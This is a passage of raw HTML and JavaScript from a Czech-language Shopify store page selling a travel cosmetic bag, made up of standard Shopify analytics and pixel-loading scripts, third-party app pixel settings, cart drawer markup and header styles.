Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66405892331,storefrontBaseUrl: "https://alimoder.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"829784299","configuration":"{\"shopId\": \"66405892331\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156664043","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6667f834e1f913ba26a0dc1f\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62423275","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"alimoder","paymentSettings":{"currencyCode":"CZK"},"myshopifyDomain":"alimoder.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/alimoder.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1700.0,"currencyCode":"CZK"},"product":{"title":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem","vendor":"alimoder","id":"8211396559083","untranslatedTitle":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem","url":"\/products\/traveh","type":"Horké produkty"},"id":"44445143466219","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304"},"sku":"LI30242231FEN-1","title":"Růžová \/ M(23*26cm)","untranslatedTitle":"Růžová \/ M(23*26cm)"},{"price":{"amount":2400.0,"currencyCode":"CZK"},"product":{"title":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem","vendor":"alimoder","id":"8211396559083","untranslatedTitle":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem","url":"\/products\/traveh","type":"Horké produkty"},"id":"44445143498987","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304"},"sku":"LI30242231FEN-2","title":"Růžová \/ L(26.5*37cm)","untranslatedTitle":"Růžová \/ L(26.5*37cm)"},{"price":{"amount":1700.0,"currencyCode":"CZK"},"product":{"title":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem","vendor":"alimoder","id":"8211396559083","untranslatedTitle":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem","url":"\/products\/traveh","type":"Horké produkty"},"id":"44445143531755","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303"},"sku":"LI30242231HEI-1","title":"Černá \/ M(23*26cm)","untranslatedTitle":"Černá \/ M(23*26cm)"},{"price":{"amount":2400.0,"currencyCode":"CZK"},"product":{"title":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem","vendor":"alimoder","id":"8211396559083","untranslatedTitle":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem","url":"\/products\/traveh","type":"Horké produkty"},"id":"44445143564523","image":{"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"},"sku":"LI30242231HEI-2","title":"Černá \/ L(26.5*37cm)","untranslatedTitle":"Černá \/ L(26.5*37cm)"}],"purchasingCompany":null},},"https://alimoder.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66405892331","storefrontBaseUrl":"https:\/\/alimoder.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1700.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem\",\"vendor\":\"alimoder\",\"id\":\"8211396559083\",\"untranslatedTitle\":\"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem\",\"url\":\"\/products\/traveh\",\"type\":\"Horké produkty\"},\"id\":\"44445143466219\",\"image\":{\"src\":\"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304\"},\"sku\":\"LI30242231FEN-1\",\"title\":\"Růžová \/ M(23*26cm)\",\"untranslatedTitle\":\"Růžová \/ M(23*26cm)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CZK';
  var meta = {"product":{"id":8211396559083,"gid":"gid:\/\/shopify\/Product\/8211396559083","vendor":"alimoder","type":"Horké produkty","handle":"traveh","variants":[{"id":44445143466219,"price":170000,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ M(23*26cm)","public_title":"Růžová \/ M(23*26cm)","sku":"LI30242231FEN-1"},{"id":44445143498987,"price":240000,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ L(26.5*37cm)","public_title":"Růžová \/ L(26.5*37cm)","sku":"LI30242231FEN-2"},{"id":44445143531755,"price":170000,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Černá \/ M(23*26cm)","public_title":"Černá \/ M(23*26cm)","sku":"LI30242231HEI-1"},{"id":44445143564523,"price":240000,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Černá \/ L(26.5*37cm)","public_title":"Černá \/ L(26.5*37cm)","sku":"LI30242231HEI-2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8211396559083,"requestId":"c22b7481-6091-4c0e-9c84-3c84d8b0b728-1768645642"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66405892331,
      theme_id: 143106408683,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//alimoder.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66405892331,"isMerchantRequest":null,"themeId":143106408683,"themeCityHash":"3739519540967789767","contentLanguage":"cs","currency":"CZK","eventMetadataId":"87e31fbc-cdbe-4e13-b064-7d869bd6c218"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8211396559083,"requestId":"c22b7481-6091-4c0e-9c84-3c84d8b0b728-1768645642","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CZK","variantId":44445143466219,"productId":8211396559083,"productGid":"gid:\/\/shopify\/Product\/8211396559083","name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ M(23*26cm)","price":"1700.00","sku":"LI30242231FEN-1","brand":"alimoder","variant":"Růžová \/ M(23*26cm)","category":"Horké produkty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CZK","variantId":44445143466219,"productId":8211396559083,"productGid":"gid:\/\/shopify\/Product\/8211396559083","name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ M(23*26cm)","price":"1700.00","sku":"LI30242231FEN-1","brand":"alimoder","variant":"Růžová \/ M(23*26cm)","category":"Horké produkty","nonInteraction":true,"remote":false,"referer":"https:\/\/alimoder.com\/products\/traveh"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//alimoder.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://alimoder.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66405892331"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143106408683"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://alimoder.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Přejít k obsahu
    </a>

<script src="//alimoder.com/cdn/shop/t/6/assets/cart.js?v=81811720892595591941724937924" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Váš košík" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Košík je prázdný</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Pokračovat v nákupu
              </a><p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Přihlaste se</a>, abyste si urychlili proces pokladny.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Váš košík</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Načítání...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Mezisoučet</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0,00 Kč
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Daně a poštovné se vypočítají na pokladně
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualizovat
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Pokladna
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">


<style data-shopify>
.announcement-bar{
  background:#000000
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=32661697596608020711717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-cart-items.css?v=29141784142034212491717748856" media="print" onload="this.media='all'"><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" media="print" onload="this.media='all'"><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-drawer.css?v=61541301697828216271717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-cart.css?v=29921858601807611871717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-totals.css?v=161210893206162276351717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-discounts.css?v=152760482443307489271717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=32661697596608020711717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-items.css?v=29141784142034212491717748856" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff0000
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//alimoder.com/cdn/shop/t/6/assets/details-disclosure.js?v=153497636716254413831717748856" defer="defer"></script>
<script src="//alimoder.com/cdn/shop/t/6/assets/details-modal.js?v=168894189220787287041717748856" defer="defer"></script>
<script src="//alimoder.com/cdn/shop/t/6/assets/cart-notification.js?v=31179948596492670111717748856" defer="defer"></script><script src="//alimoder.com/cdn/shop/t/6/assets/cart-drawer.js?v=44260131999403604181717748856" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Nabídka">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Hledání" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Hledání</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
